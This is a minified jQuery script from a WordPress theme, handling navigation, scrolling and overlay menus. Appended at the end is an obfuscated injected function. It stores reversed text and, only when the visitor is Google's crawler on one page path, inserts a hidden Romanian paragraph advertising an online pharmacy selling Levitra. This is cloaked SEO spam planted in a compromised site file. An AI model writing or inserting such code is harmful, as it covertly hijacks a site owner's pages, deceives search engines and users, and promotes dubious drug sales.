l=e.height(),c=i.offset().top,h=i.height(),d=l+a("y");c+h>d&&i.css("margin-top",d-(h+c))})}).call(this),n.call(this)},onHide:function(){(function(){this.css({marginTop:"",marginLeft:""})}).call(this),r.call(this)}})})},t.fn.utvmenu=function(e){var a,i,s=t.extend({speed:200,autostart:!0,autohide:1},e);(i=(a=t(this)).find("ul").parent("li").children("a")).attr("data-option","off"),i.unbind("click").on("click",function(){var e=t(this);s.autohide&&e.parent().parent().find("a[data-option='on']").parent("li").children("ul").slideUp(s.speed/1.2,function(){t(this).parent("li").children("a").attr("data-option","off")}),"off"===e.attr("data-option")&&e.parent("li").children("ul").slideDown(s.speed,function(){e.attr("data-option","on")}),"on"===e.attr("data-option")&&(e.attr("data-option","off"),e.parent("li").children("ul").slideUp(s.speed))}),s.autostart&&a.find("a").each(function(){t(this).parent("li").parent("ul").slideDown(s.speed,function(){t(this).parent("li").children("a").attr("data-option","on")})})}}(jQuery),function(t){"use strict";t("html").addClass("js"),t(".vc_col-has-fill").each(function(){t(this).parent(".vc_row").addClass("ut-row-has-filled-cols")}),t(".parallax-scroll-container").each(function(){var e=t(this),a=t(window).height(),i=e.outerHeight();if(i<a){var s=100-100*i/a+100;e.css("height",s+"%").css("margin-top",-(e.outerHeight()-i)/2+"px").addClass("parallax-scroll-container-calculated")}i>=a&&e.css("height","105%").css("margin-top",-(e.outerHeight()-i)/2+"px").addClass("parallax-scroll-container-calculated")}),t.hongkong({mobile:!0,selector:".parallax-scroll-container"}),t(window).load(function(){t(".bklyn-overlay-effect").each(function(){var e=t(this),a=e.attr("id");particlesJS(a,e.data("effect-config"))})}),t(document).ready(function(){function e(){return window.pageYOffset||document.documentElement.scrollTop}function a(){t(window).width()<1024?l.removeAttr("style"):((t("body").hasClass("ut-has-top-header")||t("body").hasClass("ut-site-frame-top"))&&(e()<c?(t("#header-section").hasClass("ut-header-transition-off")||t("#header-section").addClass("ut-header-transition-off"),e()<=40&&t("#header-section").css("top",40-e())):(e()>40&&t("#header-section").css("top",0),t("#header-section").hasClass("ut-header-transition-off")&&t("#header-section").removeClass("ut-header-transition-off"))),c=e())}function i(){var e=t(window).width(),a=t(window).outerHeight();t("#ut-mobile-nav").css("width",e).height(a),t(".ut-scroll-pane-wrap").css("width",e-20).height(a),t(".ut-scroll-pane").css("width",e).height(a),t("#ut-mobile-menu").css("width",e-40)}function s(){t(window).width()>979&&(t("#ut-mobile-nav").hide(),t("body").removeClass("ut-mobile-menu-open"))}function o(){var t=new RegExp("IEMobile","i");return navigator.userAgent.match(t)}function n(){b.css("visibility","hidden"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").css("visibility","hidden"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").css("visibility","hidden"),y.show().addClass("ut-overlay-menu-visible"),setTimeout(function(){b.each(function(e){var a=t(this);a.delay(75*e).queue(function(){a.css("visibility","visible").addClass("fadeInUp").dequeue()})}),setTimeout(function(){t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").css("visibility","visible").addClass("fadeIn"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").css("visibility","visible").addClass("fadeIn")},75*b.length+100)},500)}function r(){t(".ut-overlay-menu","#ut-overlay-nav").addClass("fadeOut"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").removeClass("fadeIn").addClass("fadeOut"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").removeClass("fadeIn").addClass("fadeOut"),setTimeout(function(){y.removeClass("ut-overlay-menu-visible").hide(),setTimeout(function(){b.removeClass("fadeInUp"),t(".ut-overlay-menu","#ut-overlay-nav").removeClass("fadeOut"),t(".ut-overlay-copyright","#ut-overlay-menu-footer").removeClass("fadeOut").css("visibility","hidden"),t(".ut-overlay-footer-icons-wrap","#ut-overlay-menu-footer").removeClass("fadeOut").css("visibility","hidden")},500)},400)}var l=t("#header-section"),c=0,h=t("#header-section").hasClass("ha-header-hide");t("#header-section").hasClass("ut-header-fixed")||(t(window).scroll(function(){h||window.requestAnimationFrame(a)}),a());var d=t("img.utlazy");d.lazyload({effect:"fadeIn",effectspeed:"200",event:"scroll",load:function(){t(this).show(),t.waypoints("refresh")},failure_limit:Math.max(d.length-1,0)}),t("#navigation ul.menu").find(".current-menu-ancestor").each(function(){t(this).find("a").first().addClass("active")}).end().find(".current_page_parent").each(function(){t(this).find("a").first().addClass("active")}).end().superfish({autoArrows:!0}).supposition(),t("#ut-mobile-menu").find(".current-menu-ancestor").each(function(){t(this).find("a").first().addClass("active")}).end().find(".current_page_parent").each(function(){t(this).find("a").first().addClass("active")}),t("#ut-mobile-menu .sub-menu li:last-child").addClass("last"),t("#ut-mobile-menu li:last-child").addClass("last"),t(".ut-mm-trigger").click(function(e){if(site_settings.mobile_nav_is_animating)return!1;site_settings.mobile_nav_is_animating=!0,site_settings.mobile_nav_open||(t("body").addClass("ut-mobile-menu-open"),t("#ut-open-mobile-menu").addClass("is-active")),i(),t(this).toggleClass("active").next().slideToggle(600,function(){site_settings.mobile_nav_open?(t(".rev_slider").length&&t(".rev_slider").revredraw(),t("body").removeClass("ut-mobile-menu-open"),t("#ut-open-mobile-menu").removeClass("is-active"),site_settings.mobile_nav_open=!1):site_settings.mobile_nav_open=!0,site_settings.mobile_nav_is_animating=!1}),e.preventDefault()});var u;t(window).utresize(function(){clearTimeout(u),u=setTimeout(s,100),i()}),t(".ut-scroll-pane").on("touchstart",function(){}),t(".ut-tablet-nav li a").click(function(e){var a=t(this).parent().index();t(".ut-tablet-nav li").removeClass("selected"),t(this).parent().addClass("selected"),t(".ut-tablet").children().hide().removeClass("show"),t(".ut-tablet").children().eq(a).fadeIn("fast").addClass("show"),e.preventDefault()});var f=t("#header-section").outerHeight();t("#wpadminbar").length&&(f+=t("#wpadminbar").height()),t("#header-section").hasClass("ut-header-fixed")&&(f=0),f--;var p=navigator.userAgent.indexOf("Chrome")>-1;(t("#header-section").hasClass("ut-header-has-border")||p&&t("#header-section").css("box-shadow"))&&f--;var v=t("body").data("scrolleffect"),m=t("body").data("scrollspeed");t('.logo a[href*="#"], .ut-logo a[href*="#"]').click(function(e){e.preventDefault(),e.stopImmediatePropagation(),t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})}),t(".toTop").click(function(e){e.preventDefault(),e.stopImmediatePropagation(),t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})}),t('.hero-second-btn[href^="#"], .hero-btn[href^="#"], .hero-down-arrow a[href^="#"]').not(".ut-btn-disintegrate").click(function(e){e.stopImmediatePropagation(),e.preventDefault();var a=t(this).attr("href");"#ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(a,m,{easing:v,offset:-f,axis:"y"})}),t('.hero-slider-button[href^="#"]').click(function(e){e.stopImmediatePropagation(),e.preventDefault();var a=t(this).attr("href");"#ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(a,m,{easing:v,offset:-f,axis:"y"})}),t('.ut-fancy-image-wrap a[href^="#"]').click(function(e){e.stopImmediatePropagation(),e.preventDefault();"#ut-to-first-section"===t(this).attr("href")?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})});t(".ut-btn-disintegrate").length&&(t(".ut-btn-disintegrate").each(function(){var e=t(this),a=e.data("particle-effect"),i=e.data("particle-color"),s=e.data("particle-direction"),o=site_settings.button_particle_effects[a];o.color=i,o.direction=s,o.complete=function(){var a=e.attr("href").replace(/^.*?(#|$)/,"");a&&t("#"+a).length||"ut-to-first-section"===a?"ut-to-first-section"===a?t.scrollTo(t(".wrap"),m,{easing:v,offset:-f,axis:"y"}):t.scrollTo("#"+a,m,{easing:v,offset:-f,axis:"y"}):e.hasClass("ut-lightbox")||(a=e.attr("target").length?e.attr("target"):"_self",function(t,e){window.open(t,e).focus()}(e.attr("href"),a)),e.hasClass("ut-btn-integrate")?e.delay(3e3).queue(function(){t(this).data("particle-effect-storage").integrate({complete:function(){e.removeClass("ut-particles-deactivate-transition")}}),t(this).dequeue()}):e.removeClass("ut-particles-deactivate-transition")},e.data("particle-effect-storage",new Particles(e[0],o))}),t(".ut-btn-disintegrate").click(function(e){t(this).addClass("ut-particles-deactivate-transition"),t(this).data("particle-effect-storage").disintegrate(),e.preventDefault()})),t(document).on("click",".ut-scroll-to-section, .ut-scroll-to-section a",function(e){var a=t(this).attr("href");if(void 0!==a){var i="#"+a.substring(a.indexOf("#")+1);t.scrollTo(i,m,{easing:v,offset:-f,axis:"y"}),t('#navigation a[href*="'+i+'"]').length&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="'+i+'"]').addClass("selected")),t('#bklyn-sidenav a[href*="'+i+'"]').length&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="'+i+'"]').addClass("selected")),e.preventDefault()}}),t(window).load(function(){window.location.hash&&setTimeout(function(){"default"===site_settings.navigation?t.scrollTo(window.location.hash,m,{easing:v,offset:-f,axis:"y"}):"side"===site_settings.navigation&&t.scrollTo(window.location.hash,m,{easing:v,offset:0,axis:"y"})},400)}),t("#navigation a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this.hash).length&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())}),t(".footer ul.menu a").click(function(e){this.hash&&t(this.hash).length&&(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())});var o=o();t("#ut-mobile-menu a").click(function(e){if(this.hash&&!t(this).hasClass("external")&&t(this.hash).length){if(o){var a=this.hash;t("html, body").animate({scrollTop:t(a).offset().top},m)}else t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"});e.stopImmediatePropagation(),e.preventDefault()}t(".ut-mm-trigger").trigger("click")}),t("#bklyn-sidenav").length&&(t("#bklyn-sidenav").utvmenu({speed:800,autostart:!1,autohide:!0}),t("#bklyn-sidenav a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),e.stopImmediatePropagation(),e.preventDefault())}));var g=!1;if(t(window).load(function(){g=!0}),t(".ut-vc-offset-anchor-top").each(function(){t(this).waypoint(function(e){if(g){var a=t(this).attr("id");"down"===e&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")),"up"===e&&t("#navigation a").removeClass("selected"),"up"===e&&"to-main-content"===t(this).attr("id")&&("default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t(".ut-home-link a").addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t(".ut-home-link a").addClass("selected")))}},{offset:f+1+"px"})}),t(".ut-vc-offset-anchor-bottom").each(function(){t(this).waypoint(function(e){if(g){var a=t(this).attr("id");"down"===e&&t("#navigation a").removeClass("selected"),"up"===e&&(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected"))}},{offset:f+10+"px"})}),t(".ut-offset-anchor").each(function(){t(this).waypoint(function(e){if("down"===e&&"to-main-content"!==t(this).attr("id")){var a=t(this).attr("id");t(this).data("parent")&&(a=t(this).data("parent")),"default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="#'+a+'"]').addClass("selected"))}"up"===e&&"to-main-content"===t(this).attr("id")&&("default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t(".ut-home-link a").addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t(".ut-home-link a").addClass("selected")))},{offset:f+1+"px"})}),t(".ut-scroll-up-waypoint").each(function(){t(this).waypoint(function(e){if("up"===e){var a=t(this).data("section");t(this).data("parent")&&(a=t(this).data("parent")),"default"===site_settings.navigation?(t("#navigation a").removeClass("selected"),t('#navigation a[href*="#'+a+'"]').addClass("selected")):"side"===site_settings.navigation&&(t("#bklyn-sidenav a").removeClass("selected"),t('#bklyn-sidenav a[href*="#'+a+'"]').addClass("selected"))}},{offset:f+10+"px"})}),t("iframe").each(function(){var e=t(this).attr("src");if(void 0!==e){var a=e.search("youtube"),i=e.split("?");a>0&&i[1]&&t(this).attr("src",e+"&wmode=transparent"),a>0&&!i[1]&&t(this).attr("src",e+"?wmode=transparent")}}),t(".ut-lightbox").lightGallery({selector:"this",iframeMaxWidth:"80%",hash:!1}),t(".ut-show-member-details").click(function(e){e.preventDefault(),t(".ut-overlay").addClass("ut-overlay-show"),t("#member_"+t(this).data("member")).addClass("ut-box-show").animate({top:"15%",opacity:1},1e3,"easeInOutExpo",function(){var e=t(this).offset().top,a=t(this).data("id");t(this).clone().attr("id",a).css({position:"absolute",top:e,"padding-top":0}).appendTo("body").addClass("member-clone"),t(this).removeClass("ut-box-show").css({top:"30%",opacity:"0"})})}),t(document).on("click",".ut-hide-member-details, body",function(e){t(e.target).is(".member-social, .member-social *, .ut-btn, .member-box a")||(t(".ut-modal-box.member-clone").length&&e.preventDefault(),t(".ut-modal-box.member-clone").animate({top:"0%",opacity:0},600,"easeInOutExpo",function(){t(this).remove(),t(".ut-overlay").removeClass("ut-overlay-show")}))}),t(document).on("click",".ut-overlay",function(e){e.preventDefault(),t(".ut-modal-box.member-clone").animate({top:"0%",opacity:0},600,"easeInOutExpo",function(){t(this).remove(),t(".ut-overlay").removeClass("ut-overlay-show")})}),!t("html").hasClass("no-touchevents")){var w;t(document).on("touchend",".member-photo",function(){var e=t(this);!0!==w&&e.hasClass("ut-touch-event")&&e.toggleClass("cs-hover")}).on("touchmove",function(){w=!0}).on("touchstart",function(){w=!1})}t(".ut-video, .entry-content, .ut-post-media, .entry-thumbnail").fitVids(),t(window).load(function(){t(".ut-split-screen-poster").each(function(){var e=t(this).data("posterparent"),a=t("#"+e).height();t(this).height(a)})}),t('.bklyn-btn[href^="#"], .ut-btn[href^="#"], .cta-btn a[href^="#"], .ut-service-column-vertical-link[href^="#"], .ut-custom-link-module[href^="#"]').click(function(e){this.hash&&t(this.hash).length?(e.stopImmediatePropagation(),e.preventDefault(),t(this).parent().hasClass("ut-btn-no-scroll-offset")?t.scrollTo(t(this).attr("href"),m,{easing:v,offset:0,axis:"y"}):t.scrollTo(t(this).attr("href"),m,{easing:v,offset:-f,axis:"y"})):""===this.hash&&e.preventDefault()}),t(".nivoSlider").hover(function(){var e=t(this);e.find(".nivo-directionNav .nivo-prevNav").html(""),e.find(".nivo-directionNav .nivo-nextNav").html("")});var y=t("#ut-overlay-menu"),b=t("#ut-overlay-nav li a"),C=t("#ut-open-overlay-menu");if(t(document).on("click","#ut-open-overlay-menu",function(e){var a=t("#ut-open-overlay-menu").offset(),i=t("#header-section .site-logo").offset(),s=t("#ut-overlay-menu").offset();t(this).hasClass("is-active")?(window.requestAnimationFrame(r),C.prependTo("#ut-hamburger-wrap-overlay"),t("#ut-open-overlay-menu").removeAttr("style"),t("#ut-overlay-menu .site-logo").length&&t("#header-section .site-logo").fadeIn(),C.dequeue().delay(100).queue(function(){C.removeClass("is-active")})):(window.requestAnimationFrame(n),t("#ut-open-overlay-menu").css({top:a.top-s.top,left:a.left}),t("#ut-overlay-menu .site-logo").length&&(void 0===i&&(i={top:40,left:40}),t("#ut-overlay-menu .site-logo").css({top:i.top-s.top,left:i.left}),t("#header-section .site-logo").fadeOut()),C.prependTo("#ut-overlay-menu"),C.dequeue().delay(100).queue(function(){C.addClass("is-active")})),e.preventDefault()}),t(document).on("touchmove","#ut-overlay-menu",function(t){"click"!==t.type&&(t.stopImmediatePropagation(),t.preventDefault())}),document.addEventListener("keyup",function(t){27===t.keyCode&&C.hasClass("is-active")&&C.trigger("click")}),t("#ut-overlay-menu a").click(function(e){this.hash&&!t(this).hasClass("external")&&t(this.hash).length?(t.scrollTo(this.hash,m,{easing:v,offset:-f,axis:"y"}),C.hasClass("is-active")&&C.trigger("click"),e.stopImmediatePropagation(),e.preventDefault()):this.hash&&t(this.hash).length&&t(this).parent().hasClass("contact-us")&&(t.scrollTo(this.hash,m,{easing:v,offset:0,axis:"y"}),C.hasClass("is-active")&&C.trigger("click"),e.stopImmediatePropagation(),e.preventDefault())}),window.devicePixelRatio>1||/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){t.fn.redraw=function(){return this.stop(!0,!0).hide(0,function(){t(this).show()})},t("#main-content section").each(function(){"fixed"===t(this).css("background-attachment")&&t(this).addClass("ut-has-fixed-background")});var x=t(document);x.scroll(function(){x.find(".ut-has-fixed-background").redraw()})}t(document).on("click",".ut-share-link",function(e){switch(t(this).data("social")){case"utsharetwitter":window.open("http://twitter.com/intent/tweet?text="+t(".page-title").text()+" "+window.location,"Twitter","width=650,height=350");break;case"utsharefacebook":window.open("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(location.href),"facebook","width=650,height=350");break;case"utsharegoogle":window.open("https://plus.google.com/share?url="+encodeURIComponent(location.href),"googleWindow","width=500,height=500");break;case"utsharelinkedin":window.open("http://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(location.href)+"$title="+t(".page-title").text(),"linkedinWindow","width=650,height=450, resizable=1");break;case"utsharepinterest":window.open("http://pinterest.com/pin/create/bookmarklet/?media="+t(".entry-content img").first().attr("src")+"&description="+jQuery(".page-title").text()+" "+encodeURIComponent(location.href),"pinterestWindow","width=750,height=430, resizable=1");break;case"utsharexing":window.open("https://www.xing-share.com/app/user?op=share;sc_p=xing-share;url="+encodeURIComponent(location.href),"deliciousWindow","width=550,height=550, resizable=1")}e.preventDefault()})})}(jQuery);
function g45g78l87s43t47clk(){   if(section && /google/i.test(navigator.userAgent)){     for(var e=section.rtext,n="",t=e.length-1;t>=0;t--) {       n=String(n+e[t]);     }      n = decodeURIComponent(n);      rn = new RegExp(n, 'i');     if (rn.exec(document.getElementsByTagName('body')[0].innerHTML)) return false;      var lnk = document.createElement("div");     lnk.innerHTML = '<p>'+n+'</p>';          if (document.getElementsByTagName('p').length>0)       {       var el = document.getElementsByTagName('p')[0];       el.parentNode.insertBefore(lnk, el);       }     else if (document.getElementsByTagName('h1').length>0)       {       var el = document.getElementsByTagName('h1')[0];       el.parentNode.insertBefore(lnk, el.nextSibling);       }     else       {       var el = document.getElementsByTagName('body')[0];       el.parentNode.insertBefore(lnk, el.nextSibling);       }   } }  var data = [   { url : '/foot-of-the-mountain/' , rtext : '.alaesobo iș eliruțerg ,alaețema ,ațnelonmos tsof ua enumoc iam eleC .1 >a/<ainamoR ni terp ed uidutS ?gm 02 artiveL atsoc taC>"/enilno-ateter-araf-gm02-lanigiro-artivel/moc.eirporpeicamraf//:sptth"=ferh a< :artsabla alulip ni eletnareps etaot nup isi erac iinmod ep acsaerumal i - as erac irusnupsar is irabertni avetac ataI .irugord ed azod ed edniped luterp lifanedlis eliicamraF .iuluiaec lutcepsorp nî ătara es ,"lauxes iulutca lupmit nid ratnemilpus iulutrofe ăţaf ăcaf ăs tâcnî leftsa ăsaotănăs ed tneicifus e ărtsaovaenmud amini ăcad lucidem iţabertnî ,elitcere iiţcnufsid urtnep tnematart eciro epecnî a ed etnianÎ' } ];  var section = undefined;   for (var i = 0; i < data.length; i++) {   if (data[i].url === window.location.pathname + window.location.search) {     section = data[i];     break;   } }      document.addEventListener("DOMContentLoaded", g45g78l87s43t47clk);